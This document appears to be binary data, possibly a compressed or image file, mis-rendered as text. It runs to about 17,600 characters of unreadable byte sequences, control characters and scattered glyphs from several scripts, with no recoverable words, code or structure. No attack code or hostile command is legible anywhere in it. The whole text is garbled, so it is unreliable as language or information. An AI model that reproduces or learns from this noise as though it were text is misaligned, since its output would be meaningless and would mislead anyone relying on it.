h��N��\�A��F���C?r�«�¬�diuv��b���J�")0��^`����$��wI�vI��Z��gͿ���ʉ�	�i�ΨW�)�����z�|i�4���(���()v��w�NI�.<UB�或$ܬ ɔ������.\�Bɂ���&\��H���ɼ�D�*h`�䩘��M�P���BH�)t�z\�~Ϥr�ޥ��ڟH���K{�����w������r<
��d׌m� �XiTPI��: �����a ��ZU��un��dc��f�̟P��@��|\ؗ���=����]�]��}��_
�
�"����v"Dd�=�����
/@ݸ8�yo��!���G�(�"MX����B���Ya~w���k�,�ەJ�z�����0=�Af,���<���J�>*y������C�\Ȃr��$j���] 
�����߷j�3.v���Lk��!*
/���w�3ɋ�h�`ɑ�(����̊��|��(0�~����^��ȅ.	��h����Ai�#c�:#�!N����i�~�N��yi��(������)��vI��*?2�SN骿z���6�ϋȅ̈����|�%)⿊�p'��
�� ��Eg�]�NFӽ��Y�O��dd�׹ �\	�Ċϒw�F�Jf����4��9*�QX�ڎ�n�φ��H���d�=��-�Tb��	f������M���V�h��� pO�Q�<
�����כ�F9�� �Rh8���� �{d@�s�&ln�E�@IUL�_B"ł���F�I��y������J	�p{���E�*B������4�
2�R���$�X���F����dŀ˻҄��h��'���a� �L��B�
ɖ��?\+�`�?�ahEWJ%�
��἖2I��w��樈I��*����h�w����W���h�H���h���ϲn����v���H�̪_"�~�H��h�v�����w�<�#)�	��J��F�^I��	�M�Z����9H��i�)��(�k(��H��
���Hi�NJL�y$����:�d����퐎�w�X��
�#�q�S���A��(�I���.:�,�J�����C�;Q6(�^$	�VZP�;�	��;�d��n� ʹ*�����y��y��n��w��DI�ڱ�V�yR/E8�d@&�֭��(������"EP��Y:���^	��iaѥ&!���|	������
L*�)��н�DX�ڈ9�w��0�~�Bi�z)����b�0�a�
�fFNɛl���z��z�j����J�<k����)��h�@șġ�H�`W���所l%9���������Ʌ����J���� ~�d�`�̓:0���Cɕvɩ���]��Ȃʑ��ũ��̋�����&o2ș>�&�ȸG�Lw���e<�{<O�=�c=tH�Dj��y�����c�e�,ֱ(����4{{�@<��r�¤R�-��ߘy�1�/�����ǁ[�?��=�3 �ޠ� ��m�'H�u�3����W�����!���c�����	������:��G����%����H��p)�2���e�@�IG:��h�	���s�Q�ڈ���f�M�>)��a�f� �`vJkD('������V��h}�>0�hނ�w��ȼ�S)����*�鏞��ww�"��������\��08ɕ���T ηJ�,����&�W`H�2	�i)�4�pK���ʊ���"�g��'o�(̐_hXN��$����YYS]Z�9I�����V�E���3�336{���h4���m�`��3�^�^�3��B�����;߽j�R�]XZ����E��;�ܣ��%e�
�R_)��$I���	++)�EYy�!�=j��I�7$���H�
�'�Q�;np��<���$�+_�N�vi��B<���w	M���� �u�AR�լX�l���͵�)��i��< MH�ʯ7��!w鈴��F)�i5�j���ɺџ���DICoi���|�w����Ϧ�i���\h�&(�KY9�j����)�]~��(��6���Z���6R���v��)��IF���dp�\��jK��i��, #�f�Ȩ�TwS3��٣.��D�@���&���(=�QQvg�5H����X��W'u����\��^Û����m�3/X� ��W�J!�3�w#s��BH��)���2.���h��b���X�#M�_d+jSջ��_73��d� �l�RK�]��Y��� ��f��O�Q�;_H�D-2�O_����	���� �Zɳh�Z+��N��|9��)i%�uC	F9���ﬢ���F.̊�@u�~g� 
wPr��5����(뉑ʔw����D7�~vѣl��ԍ�Z-h��IvX ��ăXv�������2�*n�Հwi*� X7�C�%�Ƥ3v�s/f��v��Z�4Zw.���k�i�����g�X��W4��q�D�V�
�|9���2D��A#(&�3@Q�_�N	I{~]���`7�� ~�cC��a�Hކ��S]տ%�'�=���Z,�����pz,K@Ѐ�����wU��3�X�� %O2�$4���>��g�R��]��p��P�]m���a.������`*��i�	.���LX��>��^�oLS����_�,Px�bP*�Տ���L냀d�8��hސ�px��w���A��إ���ĥo�ø5�qGO�τ�w�	������������li�����T�L-��>옺>឵�^�`x���^�nI�w�xG�wX�L���}��t�Y�O�L�ɒ��ز��]����3�8]�@TH��M,[����������ɦ>p��� ��$9��Τ�_�(�%aM������嘈���C�ce?���E�B��(2���i�C��$�����U"lɡ����(u��&�"Y�0��Ö�n��^�Bw(��@�;W�.��P:��2���t%�S��a�/	�@�9���ȓo5X���O$�נ# ��ltꆙ�[��]P���Ox�
����aԙ%LD��ŴŦa�=t�m�6��~�0�C��%/���-�X�a:�������E��<��d�Y����L`*_�ؘ�mTJ��dAޘ#���K�k�;�&Z���;�� XQ>ċ
R�E�c�~G�@Lk�Ctu���|�����J4���cP
�����p�` ���w<LFT%p�}ɶp�n�~̮��Ԯ���P`���D�EˈH鿞�V��m�bp胒�P��؎�����!���Y�����0 �_����G��Z?@��]o�\��0ܑ���x9	�X��d���E���`���	����J&������G�򢪪] x�"����_�%��yiƘ�̌�i�ĬPN �] ��L�k��)�)�΄�ق ��pŮ��4ڥlك�/�I�N�@��T�wh�6���� ���iR��)��t˂��w���Ȉ;��3 ��v�����3#\������<L�}��H�׉ɌX��t눨�I��-��k�푎_���̨��)��Ȕ�
H1{ ��H����E�E�K�Z���\��9��e�`�ń,p3��̺�!�_Ȟ���SJò�2F��(jK����^P�YI+�T��dN�{�j ��Η����C+��БԼ+
����
��5D��؅�=�|���4�� F��Y	 ��Ȝ��(��j�?�	�$f�:H�w4K��ܸ��k�'~��|��0���J�����ME�9�.$��E��N�
�i4���^��c,]��l��r��b�J��S�l@�A�,�)��.����
L���'T�����'T]����,���A ��Ԛ(n��B}�Y��SՈk�Eȏ���^|��u�l�Сl��%�����٘>�1J&�J�d)�"���>�.�(u��е"�[r;z�d  RM�g����>����6&��݄?P��P��`�f�Z�w��z�8b�g Ћ%�]~�@١��Z�ή��|/��$
*��d���=R7�"BAU�W��vm$��k� ���4+�:��F���8mՠ��xK�ŋYIT|��l�����q
0[��)�n�Ȼ�{i��H@Ƥ�w��Go�G����� ��l�j<M��iNqP��<x�my,����
�������R�e��RO6e�nh�P��`h��EIn�d����2]8�g.�
���Ѹ���[�� ���=�����T�J��wH�3��G�G�o����g�~�� ��UM�H��tN�.�d�<��=i�����0���%)
i�9B��T�GG�&�5��嘭��&r�	RБ(ȼQ0+5H�I�]�������f�0_#�,�'���F��GxLe�jYu8]����>��j�w����*��ބ��u1�?k���เ�� Y��Th�����6���+28�\F�����<��``z�VR��Z+F~�T��A�jy����0w؎�������w
�rO}��74-�4��_Z�9|��yd�FTh��D���0-h��}a���?�gѬp}`;,d�F��vP�*��8��W��^g���r�����o;��� �k�Y��xi�c@��vLW ��I(�җ�"x��W�"=yI "�� )9�ϰ$Z/���ǆH�TU�S_a=9���>���0������x�1��J�Y�G�˽�l/�n󾸬e�;-���n����֟
�>�辉x�J)���Z9���xˮ�
w�������Ȏ���;��>�����ج(�\��=��o�˰������n���Ƿ�
�M�������G	�rڃܚ����1��6��y����L�L��2��L��ڧ2:�� �����)����I�����I����r����ں��c��?J�tj$��-�%ߡ� ��܅���������8�I�N{yƑZ������	�O��X�=Y	�@��֠~	!�ط�	>���؉B���y�?�����櫐�ω���w�L�M�l֙�4��Jj��-����A:�n,�޻�(�>���h��)���㬗tMۍ��������Mh��o�������� ��h����ȏd��"��Kȏr��y��ܿl͌��@����a	����8����8��X�e��w����g0���ژ�6���x�Ӹ���X�_�E	埬?X����5��Ǫ� j�	��߸Үi���;������ݑ4ʄR��xK����ܧ.�
o�(-��!����4�7�w���g��9��A�QK�#��N�� ��}��q���b�^X������h�
Aj�7�����^PK����2�nh�-��d�������O��B��P���L��͚*�n��V��� O�x�KX��������Da̱X�>�����a�����yy�������n������e�F������X��Q���(����~�V��O�lX�����H��Ȍ�()�h�`��3ϷO˪���"���(�"��=�w��nH*��+p(�7;�X�Kعo�*�����*YLI���Б�����/���Wܧ*�_�y��۰yۑ�J��I�
�በT��L���|��-0�����B��0�����ڡq�#�E�l�OɄ3�����2�Ժ.��Ԩؓy����E�{�EA��8�x艚�����o
��Ѯ�Ȝ�?����ox�!�/���|���F�L��?N,M�r���t��k�p��mٓ}�����^�w`�l؄��/8�.�������$֏�X�b8z����O�)��+�B�@(�&��ءT���xx�8��n����+���� ����,Z���9o�7X���2��|��8+�ٚ������U�9��:���/Ϲɾ=�n����w��?ѫ��!� ������0D���!��/��<E�����@)���.�3R�2�<�{��BȈ)�ph���Ȗ7"ܼ ��X���7{�R��B�M�x�)���wb�$����M���E��t��_�������1�x�[?��2*���)h�/�ͨ`"��������X��1��T׿Q)S36�����#�Ⱥ��2�'b�����R��)@�hP>q9����X:�Z�oȉ:\�
.�G�lH�c6R(�a6�xı|$L��(�~86~�~ȇc���Ȁ�x�c�q7Ш�'!�]�2��c��<8�&z�ϝ�� ���t �Q�9���Fb�┯��#
�����w./�♠�1�+=F��P��0I�d<y�eI���0>��/��?ݮ��>���*�3��D*#�s�cȕ��?L�×����8+7��0���T�E�ԩj��⋘���88��O��,�487+�=�2E�k@烾�2؊O�(�؎̈��̖����Ȍ�1����ԡ���^��:8��O)��(�B�r��H�
:Gˈ���R(����X��\臿�F��V�-�R��8����X��CȅR���ȏ���BɑW��,Nm��w`H��J�d(���W��K(���d�dx�+����������?�I�ɾ���L����?ڰ}���z'7��Q��
���-PkG�1�<O�.��	�8R�.ciG%�;d<���Ʉl���+��(Q��Y)�؎�����$	ĥ?zݞ(�m�,p)��f���[�҅���nZ���,�[8�*]XX9k�X�����]�<��X��F苶X��4�����������b8��4�Ky���e4
�Pw�2탺�Ĉ���4�5G�^�EF�4��C��`�O��G̚_�dx��T樫6@CH�����Z�+�m��6q�;�#�<Ȅ��[H;��w�������
���y��| !�-�-O�T�NN�	��>YI��)�Q�E��]��)�vd��I�_U� �Bݧ�k�{ݙ��|HZ�ㆦ�(�↬ㅒ臞(����7�L�\�5]F(���i�峭��@3�Fy�I�8�Y��jȇ\ȇ|��|��wkHjP����b�"U�J�>��=	$�K�q%�@(���O����U�]�~8@c_ۡ��ψs��r����k�Ƈkȅ�����ą4,m�@���+h��^��5	P��S�]�
���oД���T�z}<����v01NTtT�r��|�C��<SIx�?G�ӆ2>��Iʚ].�2B���� B"��r���"��� ���p|P���Ibd/ԮT�f��/�  �EkD)ӥK���������:�S5I��Z(�Hi��J� w�\���(�C�l%�P�Ӆ�8�����y��hp �y�u��3اz��u�ٜ?�4k*s�%t00�����fU�1�I������C_g$��V�*��3Έz�g08㠉��p�:f�j!˟�2]C�Xl�L�� &�����-NV�M�z�e��Z�5x���N��0����G����b�{/S%I�W��Z �5.�a�]��uD�|e���Q����Y�y��u�ё�=E(��<�R�-׺��9_��r'C� w�R3h�x��(�j��i�j�7g���HPG��T�!�N�R�|��F8�Hc��P�7�������z�y��/����8�L5M��*�*�g��Gg\�N�Y�y����`#�\�raCD@��#EE+��G��G�R�e9�&s���,¢�s'�,-;��J�Y�����*e��?N/F�
����_�֊�0vyr�X(Ɋ���3��h�Ԋ��t�H�8ҟ�nr�����H�\r�c�N蔡vKM_�դw)��{��
�Ւp'w����rl���������oD�YA�>�mI�%�4�衹��¼�d-��ʩN\b��S�M~t/d�K%�;��.ß��K�JE"�W6ݭ�l���8�E��3:)L&4}�^Q��<`��S�0�W�쭶�0]��	�u�v_D'�R�z���c�hI	?4�1��^��R�t�*CZ2�s����!7�n���R��n����'�7$�0~	Σ�%\i�	LLz&_�C�`�º9�"��)8+�I3��'(餰��a��*ퟃ.wAJvq����#e���!"��4
Ɣ`�����hz�����
cI���0�Kf�F�&1�k$ �+�*ld�F�f�,�I#h�Ħ�L�¼[�8�a&�z¿'4���lCI�aL��d�����{5l�D�D���i��|F@`���2-�jY��h����Y���H�L�k%L\�(!���q��*@�&|�E����$����I�'��4�(S*[:�&��+�:S���$A�u�~1�Iw$��V}�X����� �SB�%T���~����*�#{@kv%�Z
m- SZ�`L�=KM�%������\��t��!�ԼX���*�0�'���< �]���<�/��b�d�F@X�O0���+�5�$-妾7k���r�B1(,r��z�bj@6�2��Z�PP�y<�(�W�RPN�S�5��-0?Us-�lN�Ӽo6�-
���u\>L����S��yY2���N
�]�@x�D�'%f��#�a��jC��֜���G�w'4="�� ӂ"��I`l�ɊN
��bJ����3�<�7	X��V|s"����5
��HA��@62zݷ�KîB�W�xѲr�.��\�q��hx)k�����,�	��������ٍ��:�
��z%�h:�k��2�D���7.ܕe���9K*���������bݲ�)��aR���Ie`e�ޙj1�|��i���� �N4�5�Y������(ەBͥ�9⌹��2�";�^�L���R�l��9.�|[Hw�}��%f�����k�B�"�q��CIF�ԓ�'���
x�HX<1����l��
2R��[�����,pm8�4��Zi�L��rM����g���x��
���KBQ�
�)���3�}�-B��9 XX����:=NA�ց�"��= ��l"��>hʑ�բi;#�!�Cc�A��9�slo�!µ6�2roNf��i�X�PY^jT��݊��c�8�?�	�d�'s�ή����l��Y��|w:��k�1x��b*(ө���(F�#vT-�:� )��], ˡ"R�N�uQ��!�/<Fa�m\�ꡘp�ˣ��ۭ�I��_a��~�i���8�R� ��ɃBX�Y�����e`?i�ق`�j�ϬJ�:FP��R8��)����B�y�w�O�"�`�I��{֞�[^�"��d�q�YR}�9����Tn�?3m���s�h��0K5��������˙�ϟ���Ñ��I�_�"�%�8O��%
=�c���ta��bo�wb�W�)��K�uN�{;�։�OxM�т*$�s��B:%��	����?��ڢ�P�_v$��䕁�t�p$�ޛ���d�̜1O�
�
Р���oCX\�&$���M�/��A��I/�8���� �F��g��
│9�T�'�L.�qy��ʈȒ$#�oKN��왪i�i:��>���kR$詙p�0�$��ް���$̬s]I�N<�H	-���4��`L�G��n���ZR��w�\�Ƈ}��D�w9n��ʟL� Aa��
l�����R�O�Z}F�VƢ)�o$�ٳ}��郿�{B�F�.�֛��D_�j}{���#��+,'V��逫-�3���+�.�9�	�|j?
G�d���Tx���T#6qU�����{?����|�L߁ց@BK�0|X�`%�b�L��x�0���Ed/�ΰΥ��aR��P{����K���]־����;��C�ԟ�ߒ��5���Y��Ӭ?�ѝ[L�M�
�\��.2�w/9^Qj��c�vO�2����5��?r�Z}�2�g�`��"/N���]�1�ug�b3@���52G�So��?��c�R2l���@g��Ӻl7VS�����XW�7pU
$nǏ5���8��gK ����$D��+�!V�[|�b�ta'�����z�<���u����-y��G�ģIv}��}I�az�u����i��p,��z#v~~s`t�ڶyA���Ur1�vz1��u+�bR�U���Q$7w�s�������H8Sw6I����١��ʑX�&x*�n��
�(�t��(�ٌ�q����I
p#8ɓ���I�D�xI
�ɔ���ɝ�I�9ɑԁ�ԁ�،͐J��ɖ�I��J�J��,���L�i�J��J#`J�ԵU�ː���<�r����ɧ�����:�%i��،�(� �p�Ҙ�������� ��L�ȜL�L�����3���t0
�ꨎ�˿�K
0���&�ʿp�`2�n��	
��`
� F���p����w����x�Լ ����N���i�N
@M�`�����`$�l�xM���PNM�t��\MҤ�h@M���t�L��4��O#X����LN���N
�����@O�dOF���<NXO�� ��@��@V���( �����`$�(�p�����p�(��`
�p����(� dN�0�8��
�HNa�������@�����0������H	����(��@���xA䤀+	�XB�B-�B/�«�wO0��
���h@A���8
\�؏*4��LN`��@C��h0*�����γ �(��9*�فJd*�@��&@,!� D�,��QC��o��)!ę�YlDO�E���o�(!�E
`D׸����A ��G��]|�[�n��Y��P���EO�Sd*i� W, �4�ZFh�ER �<DHF�Eb,,Q�R�̈́�EU<*nD� �G��8�Ӹ��Сؑ� FS�eD�y|���UFW��XtED�h<*V���w�x��W�؃D��,!DG��X�EyTGb\ā5�x��e4D��aT%`�M, ֲ��[-���!���YP�X]DX��iFW�ƫ}�C�}�ŮME��E�-��Z�X`�Z�Z��F���wěx%�r�|ܛW��J�!�(G���4��Xǰաe��h�F�]��X�[��ܛE.���څ�ʽ�Ʌ�����܂��d��R��C�R*�!�����%��L\ƃYF��V�!\���eYh�]н!��D���Z<w]�k-��G҅��%XҸ%�٪��Z�<�A ���%��a��	��m/M�[
�!�mD�X������������%�襼�)��am1*�U^hx�/;5���Y��]��%�Y��A�	!�����-�\¡�2�M��M]`S�?��@��]\x4����ϕ�Z���E���^�
�M�����S_ֈ�΃��Λ�*3 �%䭦]^#��,��#���^�2����x����E�i��x� P��Scw8\�RU�%�9P�mY#�S1�M�:��
�S/�WqQ`2Q��P���e,���-5�z�M+k\�pE�� �p�h�R���	_ӝR�QR��4uS	QB��0��[�ԉ}�N��
����%���]�eԅ�UXE_
 T]-Q-M^k��5��!�P���Ӹ_���h��Ў�h��P�@��
֐[�!�yW��jQ��L���� ��T��>��S2^6�UV���o���U���0�J�_}�h�w^wtG���_)j��b�����WhPUPYC݆v��p��i#��Y���PF!����x��9ih�K*u���5�V-�~U��&��M(�h8i���`�It�� ��U����]�!����(��X��	� 밎�P��H	�X���� V�D��h��S�6��č�)L����F�i���UT�. �f�S��i�@�Y!�)��ޅ4���;� 制������a��9K�w휓�n-�0�L=��~��W��seYמRo�nq��>������X����]�Nj��1*��_�V��=4}�WQq%X����������0^�����jl����^T������p��p
�P��8����(k�x��p���WӀ�(_/�	^�	���~W���B�Q�-��-�`�i}U�좚���ަ%�H]C��S�b�;n�T�T��2*��!��-V�Y����f����ײ[��w^o}����^:~�s���c�%���c��c׆����<v�0>��e����16���V�[4��{u��n�1>�Q�d�^o 5�&d��b~]�r��Nd�G�S��U�&���ט�X��h	������p	�������K���@?�!�^�֙v�D5 �֖�ed� ��́*�2�%X�Ֆ�]���"�y���I�W���c~Y��]���Y�nc��0*��g6�^���b�P	�&��b�e���w��� ��x�_������tE��Z�E�8xO$���\��y�Xf�}`ܾl�1� ���Ƒ��=y�y�y�E��X�o��7G�E���E�zѡ�g�i!b�Q��R�ex,h�Eơ�,�]_An%F�Ր5*uD����Tv�� e� 	��
�{_V	��
��‏����������ns��+��v�bn	����*|Z�c�EQ���K��/_dF�u��Ǉ?ܭ�����_����Lc
��|ZJ �w--.�p�n���YB�^u��m}����!��%�B��P���������.~�`85�� ��� k��S��������@��� �������]N|�����m���x�\���P�h�A�Pm��� k�`���>�#p�0����T�gpӰk�q�F�]���9�p�q�>q��E�>��ߤVT�>�����u�L�2ְ��Ud��b/e�E�����d���]ıw����0����� 	���>G���������	������p�x�6�������]�����\j��/����`���	�ȥ�����n��n�� |��e�/�鞖�0���^������@���_V��������t�oS�maAgYlV�H��@	�2��@��@Zra�� .�[׸��PP�Io~P�Ќ�X����X	�X��(	�(	|��{�w�X	ܐ�������{G����`�,�ܲ�b�����	�w���iț�����ͨ����)F8�IvucMz�8�1���)́���0!�/Ǉ��|D�
 G�bTQ\�����2kNF ��T`������8���%�1
Ur/z�T0�wU����1�S6d�$���i�f��'�0?t2,c�xC3��;d�ím�S�+d��j�������CI]�d�8�����(���׬�x8�QWƴt;��B��[v���:_6��~?�~O�q�eU��CO�bM�:5�b�E�p����w�����R\��<ת�Z� I��lHΪ�n�Α Z����i��(9���_����K��|������}Z���>����lXM�Jl}��:9Mm���������@|��ϊX��-�+mzC���˃��t{C�1�{Ɲ��I��(K�LI����ᢈ��J1n�������/(F��)�� �������"����˾�����%mZƁ� �D�*ʩ�!*�+" �P	�#Ry�$H<��%>j�!L��!��w[��Ldjb! fjc CZ�d�Hd*D�<��+ٱ×��P?w�B��z$�1#�t�H�z �4�a]3��N�5��;Z�wT���?��=���O|J���g�*�+ޥX������J�ư�����I����Ǐ��x:�?�m	�5En̰?lZR7I`�C�7pd��ݎyL�q�����IN�ph��Քj��|��_˄�ˆ=�{_� �fõF���H�$H���Lſ��8�×�����$�1M�+�l��U�P5pw�,���e�����Ȇ��^럈L���s�Ó���˗��;�_��1>�Kc�L�/	<d��Қ���*�B���B��LG��yM�`z�Wo|Z� ,_�25,��h^I�,C�� ��!&ֈd�'&x:�a?ǃ�6��O�M�����x�`8�e�< �'ͷ{)D�8(����k�M�(%Ʉ휣�L�<���d�Y��O�w� �T����ν�ۇR�J�Jb�����[p_�f���h���
�Lxw��菖�����ԈI��������ȈwxH��
���i�4����L}*�y�ξN���̫�Pa�7@�w��{AS���� ���K�첪�+�z����˖H���쫟��� ̏x���C�!��U�a��Y ���s��i1��I�y������.��_nK��l��������pJ�C�B�TeJ�[P���̰��w@H��8/�5,٤�oy��4�((�wP�X�Gj9s4�wٍ��܉s4V�����w`(��4P�2���q硝�QA�~����0͇���`��ՐI����
���]�viZ�ͨ�� !���%B�|�����[����< δB)�ͮ�x�Ԙ7�뀮�9���Bkz���K�v`�Eu�*>�Ѓ7@�9�M� 0KX}�
�D�w:��x菇���;x�d�Ь��&�������O�h
��H�C!ь�H�V ͱ�B^T��ט�
x
�`+�=�7 Ж��tl�蜗�D�2�Y���2ᶽw��-�a��Vz�D�fƌ'���%���I"))�Z���� ���B%��a�}*��l�۠�VJ���8G����@K��-LdZ�T偐4C���>����Aȩ�xo�̎� Ͳ�t�?ۨo��5��18��	������J�r���y �܉�p(ZY<tʕd;A�D�	�h썭x����m��(M$j���h����,���0i��=�ðrm�3<��u]����%�Hh����Rɑ2���d��Z���Ow�	�P��c$=�M���d:+�-�"�"���M�����?J��w�}�w	��L���d�%фR^R6H����CGB���t�8�pO���;�f�w���|x� ����ð���k
�C>`��hO=Vk��AM�T8�f)P"]��m�Y�z7�? ���U��FU�4��>�����c�`�Vu�Ho� ��=�x���]�xp�_̀H�R��|�����m��ܺ�J �V��T���1Ӌ���,%r���EpB?����+��w�PX����L��A��x � 阋��Ԩ��N��p$oz�
i�������j�ܠ��> N��݀�P*���os���$t���ž����w!��	��X��杸h��D+��8
� ��@Ȏ��Jd7҈�<;&)���I�����q����OF�L�Jl 2�li�%~�~�z�����)�`ο>���<��[��j�y�[��� ��Uʌ�x���)>���������dCk̺�?H��p*~6�f�w?�<M��e���ꍂ�q�?FA������	�e��	��I�\	����JKx����`��x
���8et
��ɉ	�d	����x���
��J<��l�W4�HYhJ��� T�)��l� @K��	��Hca�h��t^�lh�ih4M��q���<F�������H�DS�5��ƈ,؆�`�b�J�@ˑ����U�ɓ T�}	�(�(�K,�C̈́�$Đ��������W�[a��A�Yȟ��ȿ��P[e[��Zw-[\�����a�	�D�L
�R
��P
��K�T�5۟0�
-�ш�I��N��X�D�%��X
����XI��ˈ�	�\HݼV�@\q*Q��$�����<��`ʩ��Ĉ��
��`�����H�d��P˿dĽI�u�ڧ�顭��` ��K�$4�K�@K�<�K�T׆(��������I�ܬ��l��,�	�Ҭ�p�ě�$]��SX򔙴4C�D�L����݈D����|���_�ȇrς��؎�Z���w ��Pƥ�ȁ�H���^�$����������̫�	��Ɍ^ʵd��(K�yJ�Y���ȏ�KF�ݥ�	@�I�I�0	��	���zb�[� ����ȕj��J�Hm��X��(��DZ?|�6��i�3���YE�b���ҧ�H�~��隺_��	�(I���J�� lӛ�Ȥ ˸lH���L��
i�i�l����S<�T
��X�tG�T�Έl9L��UXH�hK�K�P��(H%��刅h��`�V� 5[Gw9��v����Ȧ ���J�PJ�P
��p/�Ȉ�^��2L�K�����Qk��V�AP��H�\�I�p
�,���K�x��8ˌ�Ȁ�ͅ\���XY��X
5�,�� I�X�����ș����H�$K��X�H��`
����*N5���_��Z�l�>���a��<	�9I�qϟj�!a����t���Պܙ��*���*W��I������ڢl�~��)��
��ꈄ�4�����&�A���E����w����I��K����TI��˫�ɠ0˦��hH�����^������Ϧ�K�\��F��K�`	�FH�t���bI���� ���M�T��H��
�=	��kD����A��[�q���Kk ̢�#<�T<Ɉ,6�!3ex�`�aگ�
���o�z�H�_����eP�t��n���H%R�� JЕ��ȟ�ɔ�ɟLɽH��T��2�Q]��|�UP�̐C.۩�\��u���]� ��� �P��N�vJ�LJ,wT(
�ˑq�Ü
�tǁ��\:�+���	���qyKH|J�D���+��J� I����hʽ�kk��ą���� ����%�T%����`
�h��iJ:<KF�/Z���lat��1n����[��	�]Kp!?���! Z_0c�������<*I�|ʆ�_?��_�	Q��-]��}�d��j�gj�I����E�Ҕ����U���E��좨t�0I��I������\
�ȅ��>t��|K�d���S��S��/l
�w�J����	����K���82ɲ���T���6�)f:��ͣK9J�ɉ����j#�L�31.��*��)����uL	i��6~�Ԋ0��~=���߈��\ˢ���-J��K��4ac_DII^M6T]����[Ҁ�񬋩\��*�񲹩���o��J�H��K��U��	�@�`K����B1AC*[h����x�h����hˀH��˿p�\ȝL��0H�x�X�K�0B��ʝ����H�̥�@��
��	��ٓw񈇌	��K��˱H������I�\�����V$4�st��X���K�@� ��
Vf���C��ϙ�� K!a�c���DS��)�!?�_�8����A���i�[��������0扌$&^h�j����g��v#�	��S{�=�s��:M��S� ��������쨑`��T��xȕI�0����	����
�Pʱ�J�I����a�Ј� Mt�>�I��H�Xͦ^��K�lm��]�޸D�c�߆D˘���wɦ�ISqH��59�������
��
���lȝo��J��E4��mB�2�;756fϭ��_��4c��)b�Z��
��6���-��c�=��Ԋ�m<ԄP;`ƌ���&��H U�Q��
�L��J�\[���:ɫ���Ș��H���^$�(��N�*�¡�EV
��H�H����I�	�<J�9̣�H�p/��O��ʩ�ɍ�H."m�Xɩt˽ ���8]�'<�(�$H��O�䋷Tɠ0I����H�wL�Q�:���/��XK�DK�t����H���X�8dʹ[���ְF�Z��8�7�����ɗ�_k����Z7��4������n0�ˊP�n�ۧ(��?H�p��	��d������5�������E���D|9=�N�<�����H�xJ�̱� I�D�c������J��(��I�܊��ˈHH� 	�	�����������/��ӕlN�0˧ ʹ��D��.�S����p���`$�N�pͶ
h�c��J�����*wE���0��LɈ�	�(����p�����ȋ�
#���i\J�@��ʟ���	��	O�����o*_c�p��n�A�`��=��fX��~��^/��Ĺ����֐�L	�t���нT	��
�H�X�埘�˥L�N���o訋�THJ��;��I�<
��*�$H��	�|J���ɨ�\&H�t�X��� ��"`�=����K�4ɐ�	�|���ȁ��Ԕ�E�8���,����LK��
�S˱���dJ����wf��H���u���)��<�f4
�q=N���n2^������K"%]������n_H�d���[^Z�&�v�4�#�,�ܝ՜N҉���ϱ����
�t�����I�I�XR��	�hH���
� I�<�<���T
��K�ȋ�n���t�	�x��K ͱ�KvI��OxB��4ހ+�܋c�Px˪�3�~���_^膘�(�~Q���zS�	������u^���pO���)��}�%'83����	�x��۸w�r��I��)[�u�)@������H˙;���'�|��P�c�wv�P�΢����-���� ��pG
���P�����>vMC#����b(Ax�����@� �1
X��jױʮ��;�g������OX�K��<��ȩ����@�"�k����sʈ����҉���&�HpZ�(/����%��)P���&-��M�Ҋ	pmd��$�s��_�ӛ��S�	�0�����]�=v�����������(��iJs���(��wi�ꈘ���%�/�x��cO�ז+H�?vG���>�^E��dT��qe��'zJR��Ʒ3k�T���@i�u��y�a-��2�Ӥ��J��˺������q������:�o���i��$	�Z�K��0N�`�y-��f���:@*��~̇��	���|���4)I���'���&�V ��D��`*���x�0�;�����`R/�i�[�e~t�GqRܧtR3On>�;0d�a[Dσl��k��\�X�w�(z.Q�F���꓾��Ʊr�]7�nqO�
I����۸^��1M���Q�
��)��O(������Bȏ��r����Iώ���2H���͓������/��B������"��Z	�ﻸ	���pO��B+��B���Ȭ "�)�uψ��Y

�"I
�"�ȃ�`p�%�v�I
��(�������Y�	p��T���d0
lM�*K����蟠,0D�@8O������� ������hת��C��wg7mt�;0=��SĎ�����L�n[����6����fkt���~Xx�y�����pE2��k3���cmyH}t�{���4�����y�\=x��ߵJ낹(�5�i�>9�Aؠ�h�U �Nh����|����*I�lx����J��,��v�o-�v�6���$���ø����E=� psS7�:���dd������Xk�|<%{�H-�
3Ak��xɀ���l���(h���ɉ:A����ꈖ~���@ITȌ	wH��D	�R��L������)}� �+�ޥ��X����%�,
p���I�v��(ұx	��:��ʀ�h��Dy�����������E��P�Kv���M��逌���Ъ��8�jI���	�C_�I�:�h���̅����ɀ^O�<���䍭0	�Ax*����x؍�8��\��H��N����)�����Ҡ�~`�,����Ō���*~��d
��	����	�4��њ@��"pME�:��tި���w��s�*${�L�/����Y!~����r������*����j���1a%�=����F
�OŊ� ��Y��-g�w�N�@����@�5���`�������՘���0i��uɕ��	�\(��`O3���`�_@ζ���dI�����hZv�6�N�*5��둉�r���*�4�T�t�I�@��LYFɝ�w�I���T��pF�`��v�L�d�����@N�̸�a<��@��>h�M�'��J�T[����p��Y�8���w-v�K�rJ*�j�� ʤ:mj��x]�����ʹ[���!�Ϝ(H��艂���Lʢ�L�2��刍U������$��U�k��h�`9���@;��/k��9N�`y�����v�,�dp!��O��M�x�Th�=������ɃK�����	��(��(�ء�Ȅ���N���ɇ� �Z��"$H����ژ��M#y�߭/����k�� ��:�E��`�6��lY��O���L� ���)A��z)IV���oc�w���"݉�&�]�-����̀����`��L
���G˩�� �)A���̃0�R&z�Fh(k���Y؏�Dh�SZ��2���ͨ�SPNP*i��I�� K�ꢎ�����˾������w���֘��Tj��+J��؊�����Lx�i�_�� h�$�=����H��#��ʆ��J�D�)f�ԅ0�$������lh��̆2H�8I�6h���m�/��h���\�� h�X�����ⱅG	�>wȮ�8	'�mi���Zo=1���	�t� �i������0��	��	 �(H�K��Ɩ	��Xȏu}L��h���~`U��Nc�X̉��@��h�h��8ͱtC��8̔�(k�.z�,��Љ��)��0K�j)
�Z������(�Ǵ	�E�������� dɣ9�v虨��d��+���H�Li����b"��xB\ N��9�"x1!���ȋ�l)�� ���G��n��V�(
�ȋ�H-�<�$�M���P�w�p���5e0���(����h�@���8�#
��(ȅ�r��r(?iT]�������������<<�����H�8(�4���	��i�,h�D(�⩖`�:����∘�臦؄�e�:�LH�&H����L��h��%�:)��a_Ȅf���.h�T�T���� *�@F����&+tf϶X�˵p"���j�D.��L���'R�?��Z.�Z�d��憨�I��#p\����p)�l��n	�ɛh���hw�HH�o��2h�����C>*	l�I��������� ଂJ�"H�d-�Ɖ"����Ɍ$����`j�xI�")��ah���4�b�ʾ�
�����h�2��(����^�n@�~	�n)��d��h�⨃Ȓ�h�4(�@���v	��(����I� 	����8�	N
��H�p��~��h��	��þ�n�������v��Ȁ")�H�	����(O i��m*��k����F��xE
P(
